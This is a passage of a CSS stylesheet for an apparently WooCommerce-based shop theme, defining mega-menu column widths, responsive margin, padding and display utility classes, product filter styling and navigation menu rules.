	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12 {
		width: 41.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12 {
		width: 58.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12 {
		width: 83.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12 {
		width: 91.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
		width: 20%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
		width: 40%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
		width: 60%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
		width: 80%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
		width: 16.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
		width: 83.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
		width: 14.28571%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
		width: 28.57143%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
		width: 42.85714%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
		width: 57.14286%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
		width: 71.42857%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
		width: 85.71429%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
		width: 12.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
		width: 37.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
		width: 62.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
		width: 87.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
		width: 11.11111%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
		width: 22.22222%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
		width: 44.44444%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
		width: 55.55556%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
		width: 77.77778%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
		width: 88.88889%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
		width: 100%
	}
}

@media screen and (min-width:40em) {
	code {
		padding: 31px;
		padding: 1.722222222222222rem
	}
	figcaption {
		line-height: 31px;
		line-height: 1.722222222222222rem;
		margin-bottom: 0
	}
	figure.f-left,
	figure.f-right {
		max-width: 315px;
		max-width: 17.5rem;
		padding: 0 31px;
		padding: 0 1.722222222222222rem
	}
	figure.f-left blockquote,
	figure.f-right blockquote {
		padding: 0;
		padding: 0;
		text-align: left
	}
	figure.f-left blockquote p,
	figure.f-right blockquote p {
		font-size: 19.2px;
		font-size: 1.2rem;
		line-height: 31px;
		line-height: 1.722222222222222rem
	}
	small {
		line-height: 15.5px;
		line-height: .861111111111111rem
	}
	figure blockquote {
		padding: 62px 0 31px;
		padding: 3.444444444444445rem 0 1.722222222222222rem;
		text-align: center
	}
	figure blockquote p {
		font-size: 27px;
		font-size: 1.6875rem;
		line-height: 46.5px;
		line-height: 2.583333333333334rem
	}
}

@media only screen and (min-width:768px) {
	.display-sm-none {
		display: none !important
	}
	.display-sm-inline {
		display: inline !important
	}
	.display-sm-inlineBlock {
		display: inline-block !important
	}
	.display-sm-block {
		display: block !important
	}
	.display-sm-table {
		display: table !important
	}
	.display-sm-tableCell {
		display: table-cell !important
	}
	.display-sm-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-sm-none {
		float: none !important
	}
	.float-sm-left {
		float: left !important
	}
	.float-sm-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-sm-right {
		float: right !important
	}
	.text-sm-left {
		text-align: left !important
	}
	.text-sm-right {
		text-align: right !important
	}
	.text-sm-center {
		text-align: center !important
	}
	.m-sm-0 {
		margin: 0 !important
	}
	.mt-sm-0 {
		margin-top: 0 !important
	}
	.mr-sm-0 {
		margin-right: 0 !important
	}
	.mb-sm-0 {
		margin-bottom: 0 !important
	}
	.ml-sm-0 {
		margin-left: 0 !important
	}
	.m-sm-1 {
		margin: .25rem !important
	}
	.mt-sm-1 {
		margin-top: .25rem !important
	}
	.mr-sm-1 {
		margin-right: .25rem !important
	}
	.mb-sm-1 {
		margin-bottom: .25rem !important
	}
	.ml-sm-1 {
		margin-left: .25rem !important
	}
	.m-sm-2 {
		margin: .5rem !important
	}
	.mt-sm-2 {
		margin-top: .5rem !important
	}
	.mr-sm-2 {
		margin-right: .5rem !important
	}
	.mb-sm-2 {
		margin-bottom: .5rem !important
	}
	.ml-sm-2 {
		margin-left: .5rem !important
	}
	.m-sm-3 {
		margin: 1rem !important
	}
	.mt-sm-3 {
		margin-top: 1rem !important
	}
	.mr-sm-3 {
		margin-right: 1rem !important
	}
	.mb-sm-3 {
		margin-bottom: 1rem !important
	}
	.ml-sm-3 {
		margin-left: 1rem !important
	}
	.m-sm-4 {
		margin: 1.5rem !important
	}
	.mt-sm-4 {
		margin-top: 1.5rem !important
	}
	.mr-sm-4 {
		margin-right: 1.5rem !important
	}
	.mb-sm-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-sm-4 {
		margin-left: 1.5rem !important
	}
	.m-sm-5 {
		margin: 3rem !important
	}
	.mt-sm-5 {
		margin-top: 3rem !important
	}
	.mr-sm-5 {
		margin-right: 3rem !important
	}
	.mb-sm-5 {
		margin-bottom: 3rem !important
	}
	.ml-sm-5 {
		margin-left: 3rem !important
	}
	.m-sm-6 {
		margin: 3.5rem !important
	}
	.mt-sm-6 {
		margin-top: 3.5rem !important
	}
	.mr-sm-6 {
		margin-right: 3.5rem !important
	}
	.mb-sm-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-sm-6 {
		margin-left: 3.5rem !important
	}
	.m-sm-7 {
		margin: 5rem !important
	}
	.mt-sm-7 {
		margin-top: 5rem !important
	}
	.mr-sm-7 {
		margin-right: 5rem !important
	}
	.mb-sm-7 {
		margin-bottom: 5rem !important
	}
	.ml-sm-7 {
		margin-left: 5rem !important
	}
	.m-sm-8 {
		margin: 5.5rem !important
	}
	.mt-sm-8 {
		margin-top: 5.5rem !important
	}
	.mr-sm-8 {
		margin-right: 5.5rem !important
	}
	.mb-sm-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-sm-8 {
		margin-left: 5.5rem !important
	}
	.m-sm-9 {
		margin: 6rem !important
	}
	.mt-sm-9 {
		margin-top: 6rem !important
	}
	.mr-sm-9 {
		margin-right: 6rem !important
	}
	.mb-sm-9 {
		margin-bottom: 6rem !important
	}
	.ml-sm-9 {
		margin-left: 6rem !important
	}
	.m-sm-10 {
		margin: 7.5rem !important
	}
	.mt-sm-10 {
		margin-top: 7.5rem !important
	}
	.mr-sm-10 {
		margin-right: 7.5rem !important
	}
	.mb-sm-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-sm-10 {
		margin-left: 7.5rem !important
	}
	.p-sm-0 {
		padding: 0 !important
	}
	.pt-sm-0 {
		padding-top: 0 !important
	}
	.pr-sm-0 {
		padding-right: 0 !important
	}
	.pb-sm-0 {
		padding-bottom: 0 !important
	}
	.pl-sm-0 {
		padding-left: 0 !important
	}
	.p-sm-1 {
		padding: .25rem !important
	}
	.pt-sm-1 {
		padding-top: .25rem !important
	}
	.pr-sm-1 {
		padding-right: .25rem !important
	}
	.pb-sm-1 {
		padding-bottom: .25rem !important
	}
	.pl-sm-1 {
		padding-left: .25rem !important
	}
	.p-sm-2 {
		padding: .5rem !important
	}
	.pt-sm-2 {
		padding-top: .5rem !important
	}
	.pr-sm-2 {
		padding-right: .5rem !important
	}
	.pb-sm-2 {
		padding-bottom: .5rem !important
	}
	.pl-sm-2 {
		padding-left: .5rem !important
	}
	.p-sm-3 {
		padding: 1rem !important
	}
	.pt-sm-3 {
		padding-top: 1rem !important
	}
	.pr-sm-3 {
		padding-right: 1rem !important
	}
	.pb-sm-3 {
		padding-bottom: 1rem !important
	}
	.pl-sm-3 {
		padding-left: 1rem !important
	}
	.p-sm-4 {
		padding: 1.5rem !important
	}
	.pt-sm-4 {
		padding-top: 1.5rem !important
	}
	.pr-sm-4 {
		padding-right: 1.5rem !important
	}
	.pb-sm-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-sm-4 {
		padding-left: 1.5rem !important
	}
	.p-sm-5 {
		padding: 3rem !important
	}
	.pt-sm-5 {
		padding-top: 3rem !important
	}
	.pr-sm-5 {
		padding-right: 3rem !important
	}
	.pb-sm-5 {
		padding-bottom: 3rem !important
	}
	.pl-sm-5 {
		padding-left: 3rem !important
	}
	.p-sm-6 {
		padding: 3.5rem !important
	}
	.pt-sm-6 {
		padding-top: 3.5rem !important
	}
	.pr-sm-6 {
		padding-right: 3.5rem !important
	}
	.pb-sm-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-sm-6 {
		padding-left: 3.5rem !important
	}
	.p-sm-7 {
		padding: 5rem !important
	}
	.pt-sm-7 {
		padding-top: 5rem !important
	}
	.pr-sm-7 {
		padding-right: 5rem !important
	}
	.pb-sm-7 {
		padding-bottom: 5rem !important
	}
	.pl-sm-7 {
		padding-left: 5rem !important
	}
	.p-sm-8 {
		padding: 5.5rem !important
	}
	.pt-sm-8 {
		padding-top: 5.5rem !important
	}
	.pr-sm-8 {
		padding-right: 5.5rem !important
	}
	.pb-sm-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-sm-8 {
		padding-left: 5.5rem !important
	}
	.p-sm-9 {
		padding: 6rem !important
	}
	.pt-sm-9 {
		padding-top: 6rem !important
	}
	.pr-sm-9 {
		padding-right: 6rem !important
	}
	.pb-sm-9 {
		padding-bottom: 6rem !important
	}
	.pl-sm-9 {
		padding-left: 6rem !important
	}
	.p-sm-10 {
		padding: 7.5rem !important
	}
	.pt-sm-10 {
		padding-top: 7.5rem !important
	}
	.pr-sm-10 {
		padding-right: 7.5rem !important
	}
	.pb-sm-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-sm-10 {
		padding-left: 7.5rem !important
	}
}

@media screen and (min-width:768px) {
	.prdctfltr_filter_inner:before {
		content: "Filter Products:";
		display: inline-block;
		float: left;
		font-weight: 800;
		text-transform: uppercase;
		padding: 0 0 0 1rem;
		color: #eb5d01
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title {
		position: absolute;
		width: 100%;
		bottom: -44px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_topbar {
		padding: 0 10px
	}
}

@media only screen and (min-width:769px) {
	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 22%;
		display: inline-block;
		vertical-align: top
	}
	.woocommerce-account .woocommerce-MyAccount-content {
		width: 75%;
		display: inline-block;
		vertical-align: top
	}
}

@media only screen and (min-width:992px) {
	.display-md-none {
		display: none !important
	}
	.display-md-inline {
		display: inline !important
	}
	.display-md-inlineBlock {
		display: inline-block !important
	}
	.display-md-block {
		display: block !important
	}
	.display-md-table {
		display: table !important
	}
	.display-md-tableCell {
		display: table-cell !important
	}
	.display-md-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-md-none {
		float: none !important
	}
	.float-md-left {
		float: left !important
	}
	.float-md-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-md-right {
		float: right !important
	}
	.text-md-left {
		text-align: left !important
	}
	.text-md-right {
		text-align: right !important
	}
	.text-md-center {
		text-align: center !important
	}
	.m-md-0 {
		margin: 0 !important
	}
	.mt-md-0 {
		margin-top: 0 !important
	}
	.mr-md-0 {
		margin-right: 0 !important
	}
	.mb-md-0 {
		margin-bottom: 0 !important
	}
	.ml-md-0 {
		margin-left: 0 !important
	}
	.m-md-1 {
		margin: .25rem !important
	}
	.mt-md-1 {
		margin-top: .25rem !important
	}
	.mr-md-1 {
		margin-right: .25rem !important
	}
	.mb-md-1 {
		margin-bottom: .25rem !important
	}
	.ml-md-1 {
		margin-left: .25rem !important
	}
	.m-md-2 {
		margin: .5rem !important
	}
	.mt-md-2 {
		margin-top: .5rem !important
	}
	.mr-md-2 {
		margin-right: .5rem !important
	}
	.mb-md-2 {
		margin-bottom: .5rem !important
	}
	.ml-md-2 {
		margin-left: .5rem !important
	}
	.m-md-3 {
		margin: 1rem !important
	}
	.mt-md-3 {
		margin-top: 1rem !important
	}
	.mr-md-3 {
		margin-right: 1rem !important
	}
	.mb-md-3 {
		margin-bottom: 1rem !important
	}
	.ml-md-3 {
		margin-left: 1rem !important
	}
	.m-md-4 {
		margin: 1.5rem !important
	}
	.mt-md-4 {
		margin-top: 1.5rem !important
	}
	.mr-md-4 {
		margin-right: 1.5rem !important
	}
	.mb-md-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-md-4 {
		margin-left: 1.5rem !important
	}
	.m-md-5 {
		margin: 3rem !important
	}
	.mt-md-5 {
		margin-top: 3rem !important
	}
	.mr-md-5 {
		margin-right: 3rem !important
	}
	.mb-md-5 {
		margin-bottom: 3rem !important
	}
	.ml-md-5 {
		margin-left: 3rem !important
	}
	.m-md-6 {
		margin: 3.5rem !important
	}
	.mt-md-6 {
		margin-top: 3.5rem !important
	}
	.mr-md-6 {
		margin-right: 3.5rem !important
	}
	.mb-md-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-md-6 {
		margin-left: 3.5rem !important
	}
	.m-md-7 {
		margin: 5rem !important
	}
	.mt-md-7 {
		margin-top: 5rem !important
	}
	.mr-md-7 {
		margin-right: 5rem !important
	}
	.mb-md-7 {
		margin-bottom: 5rem !important
	}
	.ml-md-7 {
		margin-left: 5rem !important
	}
	.m-md-8 {
		margin: 5.5rem !important
	}
	.mt-md-8 {
		margin-top: 5.5rem !important
	}
	.mr-md-8 {
		margin-right: 5.5rem !important
	}
	.mb-md-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-md-8 {
		margin-left: 5.5rem !important
	}
	.m-md-9 {
		margin: 6rem !important
	}
	.mt-md-9 {
		margin-top: 6rem !important
	}
	.mr-md-9 {
		margin-right: 6rem !important
	}
	.mb-md-9 {
		margin-bottom: 6rem !important
	}
	.ml-md-9 {
		margin-left: 6rem !important
	}
	.m-md-10 {
		margin: 7.5rem !important
	}
	.mt-md-10 {
		margin-top: 7.5rem !important
	}
	.mr-md-10 {
		margin-right: 7.5rem !important
	}
	.mb-md-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-md-10 {
		margin-left: 7.5rem !important
	}
	.p-md-0 {
		padding: 0 !important
	}
	.pt-md-0 {
		padding-top: 0 !important
	}
	.pr-md-0 {
		padding-right: 0 !important
	}
	.pb-md-0 {
		padding-bottom: 0 !important
	}
	.pl-md-0 {
		padding-left: 0 !important
	}
	.p-md-1 {
		padding: .25rem !important
	}
	.pt-md-1 {
		padding-top: .25rem !important
	}
	.pr-md-1 {
		padding-right: .25rem !important
	}
	.pb-md-1 {
		padding-bottom: .25rem !important
	}
	.pl-md-1 {
		padding-left: .25rem !important
	}
	.p-md-2 {
		padding: .5rem !important
	}
	.pt-md-2 {
		padding-top: .5rem !important
	}
	.pr-md-2 {
		padding-right: .5rem !important
	}
	.pb-md-2 {
		padding-bottom: .5rem !important
	}
	.pl-md-2 {
		padding-left: .5rem !important
	}
	.p-md-3 {
		padding: 1rem !important
	}
	.pt-md-3 {
		padding-top: 1rem !important
	}
	.pr-md-3 {
		padding-right: 1rem !important
	}
	.pb-md-3 {
		padding-bottom: 1rem !important
	}
	.pl-md-3 {
		padding-left: 1rem !important
	}
	.p-md-4 {
		padding: 1.5rem !important
	}
	.pt-md-4 {
		padding-top: 1.5rem !important
	}
	.pr-md-4 {
		padding-right: 1.5rem !important
	}
	.pb-md-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-md-4 {
		padding-left: 1.5rem !important
	}
	.p-md-5 {
		padding: 3rem !important
	}
	.pt-md-5 {
		padding-top: 3rem !important
	}
	.pr-md-5 {
		padding-right: 3rem !important
	}
	.pb-md-5 {
		padding-bottom: 3rem !important
	}
	.pl-md-5 {
		padding-left: 3rem !important
	}
	.p-md-6 {
		padding: 3.5rem !important
	}
	.pt-md-6 {
		padding-top: 3.5rem !important
	}
	.pr-md-6 {
		padding-right: 3.5rem !important
	}
	.pb-md-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-md-6 {
		padding-left: 3.5rem !important
	}
	.p-md-7 {
		padding: 5rem !important
	}
	.pt-md-7 {
		padding-top: 5rem !important
	}
	.pr-md-7 {
		padding-right: 5rem !important
	}
	.pb-md-7 {
		padding-bottom: 5rem !important
	}
	.pl-md-7 {
		padding-left: 5rem !important
	}
	.p-md-8 {
		padding: 5.5rem !important
	}
	.pt-md-8 {
		padding-top: 5.5rem !important
	}
	.pr-md-8 {
		padding-right: 5.5rem !important
	}
	.pb-md-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-md-8 {
		padding-left: 5.5rem !important
	}
	.p-md-9 {
		padding: 6rem !important
	}
	.pt-md-9 {
		padding-top: 6rem !important
	}
	.pr-md-9 {
		padding-right: 6rem !important
	}
	.pb-md-9 {
		padding-bottom: 6rem !important
	}
	.pl-md-9 {
		padding-left: 6rem !important
	}
	.p-md-10 {
		padding: 7.5rem !important
	}
	.pt-md-10 {
		padding-top: 7.5rem !important
	}
	.pr-md-10 {
		padding-right: 7.5rem !important
	}
	.pb-md-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-md-10 {
		padding-left: 7.5rem !important
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
}

@media screen and (min-width:992px) {
	.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
		margin-left: 6px;
		margin-bottom: 16px
	}
	.site-header.position-fix #site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu,
	.site-header.position-fix #site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>ul {
		-webkit-transform: translateY(-4px);
		-moz-transform: translateY(-4px);
		-ms-transform: translateY(-4px);
		transform: translateY(-4px)
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu,
	.main-navigation li.mega-menu-row ul.mega-sub-menu {
		margin: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu li,
	.main-navigation li.mega-menu-row ul.mega-sub-menu li {
		display: block;
		margin: 0;
		padding: 0
	}
	.main-navigation li.mega-menu-row ul.mega-sub-menu li.mega-menu-item-type-widget {
		margin-bottom: 1.831em !important
	}
	.main-navigation li.mega-menu-row ul.mega-sub-menu li.mega-menu-item-type-widget:hover .mega-block-title {
		color: #f6921d !important
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu li a:not(.button):not([type=button]):not([type=submit]):not(button) {
		width: auto;
		padding: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) {
		position: static;
		left: auto;
		display: block;
		float: none;
		margin: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li {
		display: block;
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		width: auto;
		font-weight: normal;
		line-height: 1.38
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li:before,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li:after {
		display: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal;
		display: inline-block
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a:after {
		display: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a:hover {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li ul.children {
		margin-top: 0;
		margin-left: 1em;
		font-size: .857em;
		-webkit-box-shadow: none;
		box-shadow: none;
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title {
		font-size: 1em;
		border: 0;
		padding: 0;
		line-height: 1.618
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table thead th {
		padding: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table td,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table th {
		padding: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table td a,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table th a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .tagcloud a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.product_list_widget li {
		overflow: hidden;
		zoom: 1;
		margin-bottom: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products {
		position: static;
		left: auto;
		display: block;
		float: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li {
		margin: 0;
		padding: 0;
		background-color: transparent;
		margin-bottom: 2.618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li:hover,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li:hover a:first-of-type {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a:first-of-type:hover {
		background-color: transparent
	}
